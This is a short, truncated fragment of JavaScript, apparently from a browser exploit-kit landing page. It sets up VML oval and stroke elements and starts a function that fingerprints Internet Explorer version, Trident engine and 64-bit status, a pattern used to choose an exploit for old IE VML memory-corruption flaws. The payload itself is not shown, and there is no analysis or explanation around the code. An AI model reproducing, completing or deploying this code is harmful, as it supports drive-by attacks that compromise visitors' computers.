 _ddt.namespaces.add('v', _urn, _def);
_ddt.createStyleSheet().cssText = _txt;
_ddt.namespaces.add('v','urn:schemas-microsoft-com:vml', '#default#VML');
_ddt.write("<v:oval><v:stroke id='vml1'/></v:oval><v:oval><v:stroke id='vml2'/></v:oval>");
function bida() {
var k, v, h, t, o;
try {
v = navigator.userAgent.toLowerCase();
t = /MSIE[\/\s]\d+/i.test(v);
k = /WOW64;/i.test(v);
o = /Win64;/i.test(v);
h = /Trident\/(\d)/i.test(v) ? parseInt(RegExp.$1) : null;
if (!o && t) {
ire = h;
win64 = k;
return true